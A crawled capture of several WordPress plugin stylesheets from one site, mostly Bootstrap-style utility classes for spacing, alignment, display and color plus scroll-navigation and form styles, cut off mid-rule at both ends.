}
.nich-form-text-black {
  color: #141414;
}
.nich-form-text span.nich-form-phone-no {
  border-bottom: 2px solid #f69557;
}
.vertial-center {
  margin-top: 28px;
} 
.text-center {
  text-align: center;
}
@media(max-width: 767px){
  .spa-form.style-2 .spa-sub-form-left {
    float: left;
    width: 100%;
  }
  .spa-form.style-2 .spa-sub-form-left input[type="email"] {
    padding-right: 20px;
    border-radius: 10px;
    min-height: 80px;
  }
  .spa-form.style-2 .spa-sub-form-right {
    position: relative;
    right: inherit;
    top: inherit;
    width: 100%;
  }
  .spa-form.style-2 input[type="submit"] {
    border-radius: 10px;
    min-height: 80px;
    float: left;
    margin-top: 10px;
    width: 100%;
  }
}
/* Preset - For default WP theme */
.spa-mp-0,
section.spa-mp-0,
div.spa-mp-0,
.spa-mp-0 section {
  padding: 0;
  margin: 0;
}
.spa-mt-0,
section.spa-mt-0,
div.spa-mt-0,
.spa-mt-0 section {
  padding-top: 0;
  margin-top: 0;
}
.spa-mb-0,
section.spa-mb-0,
div.spa-mb-0,
.spa-mb-0 section {
  padding-bottom: 0;
  margin-bottom: 0;
}
.spa-mb-0 p, 
.spa-mb-0 h1, 
.spa-mb-0 h2, 
.spa-mb-0 h3, 
.spa-mb-0 h4, 
.spa-mb-0 h5 {
  margin-bottom: 0 !important;
}

.spa-m-0 p, 
.spa-m-0 h1, 
.spa-m-0 h2, 
.spa-m-0 h3, 
.spa-m-0 h4, 
.spa-m-0 h5,
.spa-ml-0 p, 
.spa-ml-0 h1, 
.spa-ml-0 h2, 
.spa-ml-0 h3, 
.spa-ml-0 h4, 
.spa-ml-0 h5,
.spa-mr-0 p, 
.spa-mr-0 h1, 
.spa-mr-0 h2, 
.spa-mr-0 h3, 
.spa-mr-0 h4, 
.spa-mr-0 h5 {
  margin: 0 !important;
}

.spa-p-0 p, 
.spa-p-0 h1, 
.spa-p-0 h2, 
.spa-p-0 h3, 
.spa-p-0 h4, 
.spa-p-0 h5 {
  padding: 0 !important;
}

.spa-mp-0 p, 
.spa-mp-0 h1, 
.spa-mp-0 h2, 
.spa-mp-0 h3, 
.spa-mp-0 h4, 
.spa-mp-0 h5 {
  padding: 0 !important;
  margin: 0 !important;
}



--- FILE ---
content_type: text/css
request_url: https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/scroll-navigation/assets/scroll-navigation.css?ver=3.0.0
body_size: 3089
content:
.wpkoi-scroll-navigation {position: fixed;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);z-index: 999;overflow: visible !important }.wpkoi-scroll-navigation--position-left {left: 0 }.wpkoi-scroll-navigation--position-left .wpkoi-scroll-navigation__item-hint {left: -webkit-calc(100% + 10px);left: calc(100% + 10px) }.wpkoi-scroll-navigation--position-right {right: 0 }.wpkoi-scroll-navigation--position-right .wpkoi-scroll-navigation__item-hint {right: -webkit-calc(100% + 10px);right: calc(100% + 10px) }.wpkoi-scroll-navigation__inner {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;position: relative;overflow: visible !important }.wpkoi-scroll-navigation__item {position: relative;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;overflow: visible !important }.wpkoi-scroll-navigation__item:hover .wpkoi-scroll-navigation__item-hint {opacity: 1;pointer-events: auto }.wpkoi-scroll-navigation__item.active .wpkoi-scroll-navigation__item-hint {opacity: 1;pointer-events: auto }.wpkoi-scroll-navigation__dot {width: 20px;height: 20px;cursor: pointer;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center }.wpkoi-scroll-navigation__item-hint {position: absolute;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: horizontal;-webkit-box-direction: normal;-webkit-flex-flow: row nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;opacity: 0;pointer-events: none;-webkit-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88) }.wpkoi-scroll-navigation__icon {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center }.wpkoi-scroll-navigation__icon svg{width:20px}.wpkoi-scroll-navigation__dot svg{width:10px}.wpkoi-scroll-navigation__label {white-space: nowrap }

--- FILE ---
content_type: text/css
request_url: https://idefinetelevision.com/wp-content/plugins/webinar-ignition/inc/lp/css/webinar-modern.css?ver=4.03.31-1768848050
body_size: 131330
content:
:root {
  --webinarignition-var-blue: #0d6efd;
  --webinarignition-var-indigo: #6610f2;
  --webinarignition-var-purple: #6f42c1;
  --webinarignition-var-pink: #d63384;
  --webinarignition-var-red: #dc3545;
  --webinarignition-var-orange: #fd7e14;
  --webinarignition-var-yellow: #ffc107;
  --webinarignition-var-green: #198754;
  --webinarignition-var-teal: #20c997;
  --webinarignition-var-cyan: #0dcaf0;
  --webinarignition-var-white: #fff;
  --webinarignition-var-gray: #6c757d;
  --webinarignition-var-gray-dark: #343a40;
  --webinarignition-var-primary: #0d6efd;
  --webinarignition-var-secondary: #6c757d;
  --webinarignition-var-success: #198754;
  --webinarignition-var-info: #0dcaf0;
  --webinarignition-var-warning: #ffc107;
  --webinarignition-var-danger: #dc3545;
  --webinarignition-var-light: #ced4da;
  --webinarignition-var-dark: #212529;
  --webinarignition-var-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto,
    "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif,
    "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  --webinarignition-var-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas,
    "Liberation Mono", "Courier New", monospace;
  --webinarignition-var-gradient: linear-gradient(
    180deg,
    rgba(255, 255, 255, 0.15),
    rgba(255, 255, 255, 0)
  );
}

.wi-h1,
#webinarignition .wi-h1,
.wi-h2,
#webinarignition .wi-h2,
.wi-h3,
#webinarignition .wi-h3,
.wi-h4,
#webinarignition .wi-h4,
.wi-h5,
#webinarignition .wi-h5,
.wi-h6,
#webinarignition .wi-h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
  font-weight: 500;
  line-height: 1.2;
}

.wi-h1,
#webinarignition .wi-h1 {
  font-size: calc(1.375rem + 1.5vw);
}
@media (min-width: 1200px) {
  .wi-h1,
  #webinarignition .wi-h1 {
    font-size: 2.5rem;
  }
}

.wi-h2,
#webinarignition .wi-h2 {
  font-size: calc(1.325rem + 0.9vw);
}
@media (min-width: 1200px) {
  .wi-h2,
  #webinarignition .wi-h2 {
    font-size: 2rem;
  }
}

.wi-h3,
#webinarignition .wi-h3 {
  font-size: calc(1.3rem + 0.6vw);
}
@media (min-width: 1200px) {
  .wi-h3,
  #webinarignition .wi-h3 {
    font-size: 1.75rem;
  }
}

.wi-h4,
#webinarignition .wi-h4 {
  font-size: calc(1.275rem + 0.3vw);
}
@media (min-width: 1200px) {
  .wi-h4,
  #webinarignition .wi-h4 {
    font-size: 1.5rem;
  }
}

.wi-h5,
#webinarignition .wi-h5 {
  font-size: 1.25rem;
}

.wi-h6,
#webinarignition .wi-h6 {
  font-size: 1rem;
}

.wi-small,
#webinarignition .wi-small {
  font-size: 0.875em;
}

[hidden] {
  display: none !important;
}

.justify-content-start {
  -webkit-justify-content: flex-start !important;
  -ms-flex-pack: start !important;
  justify-content: flex-start !important;
}

.justify-content-end {
  -webkit-justify-content: flex-end !important;
  -ms-flex-pack: end !important;
  justify-content: flex-end !important;
}

.justify-content-center {
  -webkit-justify-content: center !important;
  -ms-flex-pack: center !important;
  justify-content: center !important;
}

.justify-content-between {
  -webkit-justify-content: space-between !important;
  -ms-flex-pack: justify !important;
  justify-content: space-between !important;
}

.justify-content-around {
  -webkit-justify-content: space-around !important;
  -ms-flex-pack: distribute !important;
  justify-content: space-around !important;
}

.justify-content-evenly {
  -webkit-justify-content: space-evenly !important;
  -ms-flex-pack: space-evenly !important;
  justify-content: space-evenly !important;
}
#wi_ctaVideo {
	position: relative;
	width: 100%;
}

#wi_ctaVideoPlayer {
	width: 100%;
	height: 100%;
}

#wi_ctaVideo > .wi_videoPlayerUnmute {
	position: absolute;
	width: 124px;
	top: 50%;
	margin-top: -22px;
	left: 50%;
	margin-left: -62px;
	z-index: 9999;
	display: none;
}

#wi_ctaVideo > .wi_videoPlayerMute {
	background: no-repeat;
	border: none;
	width: 7%;
	padding: 0 2% 1% 2%;
	position: absolute;
	transform: scale(1.5);
	bottom: 10px;
	left: 10px;
	display: none;
	box-shadow: none;
	transition: none;
	z-index: 9999;
	cursor: pointer;
}
.wi-register-page-wrapper{
  box-shadow: rgba(17, 17, 26, 0.05) 0px 1px 0px, rgba(17, 17, 26, 0.1) 0px 0px 8px;
}

.wi-register-page-wrapper h2{
  
  padding-top: 15px;
  font-size: 25px;
  font-family: Arial;
  font-weight: bold;
}

.wi-align-items-start {
  wi-align-items: flex-start !important;
}

.wi-align-items-end {
  wi-align-items: flex-end !important;
}

.wi-align-items-center {
  wi-align-items: center !important;
}

.wi-align-items-baseline {
  wi-align-items: baseline !important;
}

.wi-align-items-stretch {
  wi-align-items: stretch !important;
}

.align-content-start {
  -webkit-align-content: flex-start !important;
  -ms-flex-line-pack: start !important;
  align-content: flex-start !important;
}

.align-content-end {
  -webkit-align-content: flex-end !important;
  -ms-flex-line-pack: end !important;
  align-content: flex-end !important;
}

.align-content-center {
  -webkit-align-content: center !important;
  -ms-flex-line-pack: center !important;
  align-content: center !important;
}

.align-content-between {
  -webkit-align-content: space-between !important;
  -ms-flex-line-pack: justify !important;
  align-content: space-between !important;
}

.align-content-around {
  -webkit-align-content: space-around !important;
  -ms-flex-line-pack: distribute !important;
  align-content: space-around !important;
}

.align-content-stretch {
  -webkit-align-content: stretch !important;
  -ms-flex-line-pack: stretch !important;
  align-content: stretch !important;
}

.wi-position-static {
  position: static !important;
}

.wi-position-relative {
  position: relative !important;
}

.wi-position-absolute {
  position: absolute !important;
}

.wi-position-fixed {
  position: fixed !important;
}

.wi-position-sticky {
  position: -webkit-sticky !important;
  position: sticky !important;
}

.top-0 {
  top: 0 !important;
}

.top-50 {
  top: 50% !important;
}

.top-100 {
  top: 100% !important;
}

.wi-bottom-0 {
  bottom: 0 !important;
}

.wi-bottom-50 {
  bottom: 50% !important;
}

.wi-bottom-100 {
  bottom: 100% !important;
}

.wi-start-0 {
  left: 0 !important;
}

.wi-start-50 {
  left: 50% !important;
}

.wi-start-100 {
  left: 100% !important;
}

.wi-end-0 {
  right: 0 !important;
}

.wi-end-50 {
  right: 50% !important;
}

.wi-end-100 {
  right: 100% !important;
}

.translate-middle {
  -webkit-transform: translate(-50%, -50%) !important;
  -ms-transform: translate(-50%, -50%) !important;
  transform: translate(-50%, -50%) !important;
}

.translate-middle-x {
  -webkit-transform: translateX(-50%) !important;
  -ms-transform: translateX(-50%) !important;
  transform: translateX(-50%) !important;
}

.translate-middle-y {
  -webkit-transform: translateY(-50%) !important;
  -ms-transform: translateY(-50%) !important;
  transform: translateY(-50%) !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-grid {
  display: grid !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: -webkit-flex !important;
  display: -ms-flexbox !important;
  display: flex !important;
}

.d-inline-flex {
  display: -webkit-inline-flex !important;
  display: -ms-inline-flexbox !important;
  display: inline-flex !important;
}

.d-none {
  display: none !important;
}

.w-25 {
  width: 25% !important;
}

.w-50 {
  width: 50% !important;
}

.w-75 {
  width: 75% !important;
}

.w-100 {
  width: 100% !important;
}

.w-auto {
  width: auto !important;
}

.mw-100 {
  max-width: 100% !important;
}

.vw-100 {
  width: 100vw !important;
}

.min-vw-100 {
  min-width: 100vw !important;
}

.h-25 {
  height: 25% !important;
}

.h-50 {
  height: 50% !important;
}

.h-75 {
  height: 75% !important;
}

.h-100 {
  height: 100% !important;
}

.h-auto {
  height: auto !important;
}

.mh-100 {
  max-height: 100% !important;
}

.vh-100 {
  height: 100vh !important;
}

.min-vh-100 {
  min-height: 100vh !important;
}

.wi-mm-0 {
  margin: 0 !important;
}

.wi-mm-1 {
  margin: 0.25rem !important;
}

.wi-mm-2 {
  margin: 0.5rem !important;
}

.wi-mm-3 {
  margin: 1rem !important;
}

.wi-mm-4 {
  margin: 1.5rem !important;
}

.wi-mm-5 {
  margin: 3rem !important;
}

.wi-mm-auto {
  margin: auto !important;
}

.wi-mmx-0 {
  margin-right: 0 !important;
  margin-left: 0 !important;
}

.wi-mmx-1 {
  margin-right: 0.25rem !important;
  margin-left: 0.25rem !important;
}

.wi-mmx-2 {
  margin-right: 0.5rem !important;
  margin-left: 0.5rem !important;
}

.wi-mmx-3 {
  margin-right: 1rem !important;
  margin-left: 1rem !important;
}

.wi-mmx-4 {
  margin-right: 1.5rem !important;
  margin-left: 1.5rem !important;
}

.wi-mmx-5 {
  margin-right: 3rem !important;
  margin-left: 3rem !important;
}

.wi-mmx-auto {
  margin-right: auto !important;
  margin-left: auto !important;
}

.wi-mmy-0 {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.wi-mmy-1 {
  margin-top: 0.25rem !important;
  margin-bottom: 0.25rem !important;
}

.wi-mmy-2 {
  margin-top: 0.5rem !important;
  margin-bottom: 0.5rem !important;
}

.wi-mmy-3 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important;
}

.wi-mmy-4 {
  margin-top: 1.5rem !important;
  margin-bottom: 1.5rem !important;
}

.wi-mmy-5 {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important;
}

.wi-mmy-auto {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.wi-mmt-0 {
  margin-top: 0 !important;
}

.wi-mmt-1 {
  margin-top: 0.25rem !important;
}

.wi-mmt-2 {
  margin-top: 0.5rem !important;
}

.wi-mmt-3 {
  margin-top: 1rem !important;
}

.wi-mmt-4 {
  margin-top: 1.5rem !important;
}

.wi-mmt-5 {
  margin-top: 3rem !important;
}

.wi-mmt-auto {
  margin-top: auto !important;
}

.wi-mme-0 {
  margin-right: 0 !important;
}

.wi-mme-1 {
  margin-right: 0.25rem !important;
}

.wi-mme-2 {
  margin-right: 0.5rem !important;
}

.wi-mme-3 {
  margin-right: 1rem !important;
}

.wi-mme-4 {
  margin-right: 1.5rem !important;
}

.wi-mme-5 {
  margin-right: 3rem !important;
}

.wi-mme-auto {
  margin-right: auto !important;
}

.wi-mmb-0 {
  margin-bottom: 0 !important;
}

.wi-mmb-1 {
  margin-bottom: 0.25rem !important;
}

.wi-mmb-2 {
  margin-bottom: 0.5rem !important;
}

.wi-mmb-3 {
  margin-bottom: 1rem !important;
}

.wi-mmb-4 {
  margin-bottom: 1.5rem !important;
}

.wi-mmb-5 {
  margin-bottom: 3rem !important;
}

.wi-mmb-auto {
  margin-bottom: auto !important;
}

.wi-mms-0 {
  margin-left: 0 !important;
}

.wi-mms-1 {
  margin-left: 0.25rem !important;
}

.wi-mms-2 {
  margin-left: 0.5rem !important;
}

.wi-mms-3 {
  margin-left: 1rem !important;
}

.wi-mms-4 {
  margin-left: 1.5rem !important;
}

.wi-mms-5 {
  margin-left: 3rem !important;
}

.wi-mms-auto {
  margin-left: auto !important;
}

.wi-p-0 {
  padding: 0 !important;
}

.wi-p-1 {
  padding: 0.25rem !important;
}

.wi-p-2 {
  padding: 0.5rem !important;
}

/* .wi-p-3 {
    padding: 1rem !important; } */

.wi-p-4 {
  padding: 1.5rem !important;
}

.wi-p-5 {
  padding: 3rem !important;
}

.wi-px-0 {
  padding-right: 0 !important;
  padding-left: 0 !important;
}

.wi-px-1 {
  padding-right: 0.25rem !important;
  padding-left: 0.25rem !important;
}

.wi-px-2 {
  padding-right: 0.5rem !important;
  padding-left: 0.5rem !important;
}

.wi-px-3 {
  padding-right: 1rem !important;
  padding-left: 1rem !important;
}

.wi-px-4 {
  padding-right: 1.5rem !important;
  padding-left: 1.5rem !important;
}

.wi-px-5 {
  padding-right: 3rem !important;
  padding-left: 3rem !important;
}

.wi-py-0 {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.wi-py-1 {
  padding-top: 0.25rem !important;
  padding-bottom: 0.25rem !important;
}

.wi-py-2 {
  padding-top: 0.5rem !important;
  padding-bottom: 0.5rem !important;
}

.wi-py-3 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important;
}

.wi-py-4 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important;
}

.wi-py-5 {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important;
}

.wi-pt-0 {
  padding-top: 0 !important;
}

.wi-pt-1 {
  padding-top: 0.25rem;
}

.wi-pt-2 {
  padding-top: 0.5rem !important;
}

.wi-pt-3 {
  padding-top: 1rem !important;
}

.wi-pt-4 {
  padding-top: 1.5rem !important;
}

.wi-pt-5 {
  padding-top: 3rem !important;
}

.wi-pe-0 {
  padding-right: 0 !important;
}

.wi-pe-1 {
  padding-right: 0.25rem !important;
}

.wi-pe-2 {
  padding-right: 0.5rem !important;
}

.wi-pe-3 {
  padding-right: 1rem !important;
}

.wi-pe-4 {
  padding-right: 1.5rem !important;
}

.wi-pe-5 {
  padding-right: 3rem !important;
}

.wi-pb-0 {
  padding-bottom: 0 !important;
}

.wi-pb-1 {
  padding-bottom: 0.25rem !important;
}

.wi-pb-2 {
  padding-bottom: 0.5rem !important;
}

.wi-pb-3 {
  padding-bottom: 1rem !important;
}

.wi-pb-4 {
  padding-bottom: 1.5rem !important;
}

.wi-pb-5 {
  padding-bottom: 3rem !important;
}

.wi-ps-0 {
  padding-left: 0 !important;
}

.wi-ps-1 {
  padding-left: 0.25rem !important;
}

.wi-ps-2 {
  padding-left: 0.5rem !important;
}

.wi-ps-3 {
  padding-left: 1rem !important;
}

.wi-ps-4 {
  padding-left: 1.5rem !important;
}

.wi-ps-5 {
  padding-left: 3rem !important;
}

.wi-text-primary {
  color: #0d6efd !important;
}

.wi-text-secondary {
  color: #6c757d !important;
}

.wi-text-success {
  color: #198754 !important;
}

.wi-text-info {
  color: #0dcaf0 !important;
}

.wi-text-warning {
  color: #ffc107 !important;
}

.wi-text-danger {
  color: #dc3545 !important;
}

.wi-text-light {
  color: #ced4da !important;
}

.wi-text-dark {
  color: #212529 !important;
}

.wi-text-white {
  color: #fff !important;
}

.wi-text-body {
  color: #212529 !important;
}

.wi-text-muted {
  color: #6c757d !important;
}

.wi-text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important;
}

.wi-text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important;
}

.wi-text-reset {
  color: inherit !important;
}

.wi-bg-primary {
  background-color: #0d6efd !important;
}

.wi-bg-secondary {
  background-color: #6c757d !important;
}

.wi-bg-success {
  background-color: #198754 !important;
}

.wi-bg-info {
  background-color: #0dcaf0 !important;
}

.wi-bg-warning {
  background-color: #ffc107 !important;
}

.wi-bg-danger {
  background-color: #dc3545 !important;
}

.wi-bg-light {
  background-color: #ced4da !important;
}

.wi-bg-dark {
  background-color: #212529 !important;
}

.wi-bg-body {
  background-color: #fff !important;
}

.wi-bg-white {
  background-color: #fff !important;
}

.wi-bg-transparent {
  background-color: transparent !important;
}

.wi-bg-gradient {
  background-image: var(--webinarignition-var-gradient) !important;
}

@media (min-width: 576px) {
  .justify-content-sm-start {
    -webkit-justify-content: flex-start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    -webkit-justify-content: flex-end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    -webkit-justify-content: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-sm-between {
    -webkit-justify-content: space-between !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-sm-around {
    -webkit-justify-content: space-around !important;
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .justify-content-sm-evenly {
    -webkit-justify-content: space-evenly !important;
    -ms-flex-pack: space-evenly !important;
    justify-content: space-evenly !important;
  }
  .wi-align-items-sm-start {
    wi-align-items: flex-start !important;
  }
  .wi-align-items-sm-end {
    wi-align-items: flex-end !important;
  }
  .wi-align-items-sm-center {
    wi-align-items: center !important;
  }
  .wi-align-items-sm-baseline {
    wi-align-items: baseline !important;
  }
  .wi-align-items-sm-stretch {
    wi-align-items: stretch !important;
  }
  .align-content-sm-start {
    -webkit-align-content: flex-start !important;
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-sm-end {
    -webkit-align-content: flex-end !important;
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-sm-center {
    -webkit-align-content: center !important;
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-sm-between {
    -webkit-align-content: space-between !important;
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-sm-around {
    -webkit-align-content: space-around !important;
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-sm-stretch {
    -webkit-align-content: stretch !important;
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-grid {
    display: grid !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-sm-none {
    display: none !important;
  }
  .wi-mm-sm-0 {
    margin: 0 !important;
  }
  .wi-mm-sm-1 {
    margin: 0.25rem !important;
  }
  .wi-mm-sm-2 {
    margin: 0.5rem !important;
  }
  .wi-mm-sm-3 {
    margin: 1rem !important;
  }
  .wi-mm-sm-4 {
    margin: 1.5rem !important;
  }
  .wi-mm-sm-5 {
    margin: 3rem !important;
  }
  .wi-mm-sm-auto {
    margin: auto !important;
  }
  .wi-mmx-sm-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .wi-mmx-sm-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .wi-mmx-sm-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .wi-mmx-sm-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .wi-mmx-sm-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .wi-mmx-sm-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .wi-mmx-sm-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .wi-mmy-sm-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .wi-mmy-sm-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .wi-mmy-sm-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .wi-mmy-sm-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .wi-mmy-sm-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .wi-mmy-sm-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .wi-mmy-sm-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .wi-mmt-sm-0 {
    margin-top: 0 !important;
  }
  .wi-mmt-sm-1 {
    margin-top: 0.25rem !important;
  }
  .wi-mmt-sm-2 {
    margin-top: 0.5rem !important;
  }
  .wi-mmt-sm-3 {
    margin-top: 1rem !important;
  }
  .wi-mmt-sm-4 {
    margin-top: 1.5rem !important;
  }
  .wi-mmt-sm-5 {
    margin-top: 3rem !important;
  }
  .wi-mmt-sm-auto {
    margin-top: auto !important;
  }
  .wi-mme-sm-0 {
    margin-right: 0 !important;
  }
  .wi-mme-sm-1 {
    margin-right: 0.25rem !important;
  }
  .wi-mme-sm-2 {
    margin-right: 0.5rem !important;
  }
  .wi-mme-sm-3 {
    margin-right: 1rem !important;
  }
  .wi-mme-sm-4 {
    margin-right: 1.5rem !important;
  }
  .wi-mme-sm-5 {
    margin-right: 3rem !important;
  }
  .wi-mme-sm-auto {
    margin-right: auto !important;
  }
  .wi-mmb-sm-0 {
    margin-bottom: 0 !important;
  }
  .wi-mmb-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  .wi-mmb-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  .wi-mmb-sm-3 {
    margin-bottom: 1rem !important;
  }
  .wi-mmb-sm-4 {
    margin-bottom: 1.5rem !important;
  }
  .wi-mmb-sm-5 {
    margin-bottom: 3rem !important;
  }
  .wi-mmb-sm-auto {
    margin-bottom: auto !important;
  }
  .wi-mms-sm-0 {
    margin-left: 0 !important;
  }
  .wi-mms-sm-1 {
    margin-left: 0.25rem !important;
  }
  .wi-mms-sm-2 {
    margin-left: 0.5rem !important;
  }
  .wi-mms-sm-3 {
    margin-left: 1rem !important;
  }
  .wi-mms-sm-4 {
    margin-left: 1.5rem !important;
  }
  .wi-mms-sm-5 {
    margin-left: 3rem !important;
  }
  .wi-mms-sm-auto {
    margin-left: auto !important;
  }
  .wi-p-sm-0 {
    padding: 0 !important;
  }
  .wi-p-sm-1 {
    padding: 0.25rem !important;
  }
  .wi-p-sm-2 {
    padding: 0.5rem !important;
  }
  .wi-p-sm-3 {
    padding: 1rem !important;
  }
  .wi-p-sm-4 {
    padding: 1.5rem !important;
  }
  .wi-p-sm-5 {
    padding: 3rem !important;
  }
  .wi-px-sm-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .wi-px-sm-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .wi-px-sm-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .wi-px-sm-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .wi-px-sm-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .wi-px-sm-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .wi-py-sm-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .wi-py-sm-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .wi-py-sm-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .wi-py-sm-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .wi-py-sm-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .wi-py-sm-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .wi-pt-sm-0 {
    padding-top: 0 !important;
  }
  .wi-pt-sm-1 {
    padding-top: 0.25rem !important;
  }
  .wi-pt-sm-2 {
    padding-top: 0.5rem !important;
  }
  .wi-pt-sm-3 {
    padding-top: 1rem !important;
  }
  .wi-pt-sm-4 {
    padding-top: 1.5rem !important;
  }
  .wi-pt-sm-5 {
    padding-top: 3rem !important;
  }
  .wi-pe-sm-0 {
    padding-right: 0 !important;
  }
  .wi-pe-sm-1 {
    padding-right: 0.25rem !important;
  }
  .wi-pe-sm-2 {
    padding-right: 0.5rem !important;
  }
  .wi-pe-sm-3 {
    padding-right: 1rem !important;
  }
  .wi-pe-sm-4 {
    padding-right: 1.5rem !important;
  }
  .wi-pe-sm-5 {
    padding-right: 3rem !important;
  }
  .wi-pb-sm-0 {
    padding-bottom: 0 !important;
  }
  .wi-pb-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  .wi-pb-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  .wi-pb-sm-3 {
    padding-bottom: 1rem !important;
  }
  .wi-pb-sm-4 {
    padding-bottom: 1.5rem !important;
  }
  .wi-pb-sm-5 {
    padding-bottom: 3rem !important;
  }
  .wi-ps-sm-0 {
    padding-left: 0 !important;
  }
  .wi-ps-sm-1 {
    padding-left: 0.25rem !important;
  }
  .wi-ps-sm-2 {
    padding-left: 0.5rem !important;
  }
  .wi-ps-sm-3 {
    padding-left: 1rem !important;
  }
  .wi-ps-sm-4 {
    padding-left: 1.5rem !important;
  }
  .wi-ps-sm-5 {
    padding-left: 3rem !important;
  }
}

@media (min-width: 768px) {
  .justify-content-md-start {
    -webkit-justify-content: flex-start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
